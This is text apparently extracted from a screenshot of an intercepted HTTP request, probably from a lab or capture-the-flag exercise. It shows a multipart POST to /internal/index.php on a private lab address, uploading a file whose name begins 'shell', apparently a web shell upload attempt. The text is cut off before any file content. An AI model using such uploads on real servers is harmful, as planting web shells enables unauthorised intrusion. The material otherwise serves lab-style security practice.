 1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.252.153:3333
3 Content-Length: 40469
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.252.153:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBou
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
10 Referer: http://10.10.252.153:3333/internal/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFPJvzPAR1gstwBP5
16 Content-Disposition: form-data; name="file"; filename="shell